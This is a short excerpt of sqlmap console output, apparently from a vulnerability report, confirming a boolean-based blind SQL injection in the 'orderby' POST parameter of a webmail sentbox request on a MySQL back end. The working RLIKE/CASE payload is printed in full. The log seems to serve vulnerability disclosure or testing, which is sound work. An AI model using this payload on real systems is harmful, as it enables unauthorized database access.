 [17:05:05] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[17:05:09] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[17:05:14] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[17:05:18] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1260 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: asc=0&boxid=&boxname=sentbox&curnum=3&emailtype=ALLMAIL&keyword=sample@email.tst&orderby=1 RLIKE (SELECT (C
ASE WHEN (3936=3936) THEN 1 ELSE 0x28 END))&pagelimit=20&tag=&timestamp=1598069133&total=
---
[17:05:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL Unknown
[17:05:35] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.20
4.133'
[*] ending @ 17:05:35 /2021-04-05/